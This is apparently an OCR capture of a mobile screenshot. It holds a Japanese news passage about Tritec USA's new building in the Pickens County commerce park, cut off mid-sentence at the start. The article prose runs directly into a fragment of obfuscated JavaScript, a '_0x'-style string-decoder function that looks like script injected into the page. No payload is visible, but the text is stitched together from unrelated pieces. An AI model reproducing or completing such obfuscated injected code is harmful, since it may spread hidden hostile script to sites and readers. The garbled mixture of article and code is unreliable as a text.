
業公園を選んだことを誇りに思っています。 「ま
た、製造要素に加えて、本社や研究開発業務を選
んだことも嬉しく思います。私たちは彼らと協力
し、彼らの将来の成長をサポートすることを楽し
みにしています。 トライテックUSA社の建物は、
5年半前にオープンして以来、ピケンズ郡商業公
園に建設される5番目の建物です。 公園は、その
時以来、新しい建設の50万平方フィート以上を生
み出しています。 function
_0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};